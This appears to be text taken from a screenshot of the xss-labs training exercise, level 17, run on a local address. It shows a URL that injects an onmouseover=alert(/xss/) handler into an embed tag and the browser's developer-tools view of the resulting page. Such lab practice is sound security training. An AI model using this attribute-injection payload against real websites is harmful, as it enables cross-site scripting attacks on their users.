 192.168.26.130/xss-labs/level17.php?arg01= onmouseover&arg02=alert(/xss/)
欢迎来到level17
成功后，点我进入下一关
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max H
搜索 HTML 过滤
<!DOCTYPE html> 元素
<!--STATUS OK--> }
<html>
<head>⋯</head>
<body>
<h1 align="center">欢迎来到level17</h1>
<embed src="xsf01.swf?" onmouseover="alert(/xss/)" heigth="100%" width="100%"> event
<h2 align="center">⋯</h2>
</body>
</html>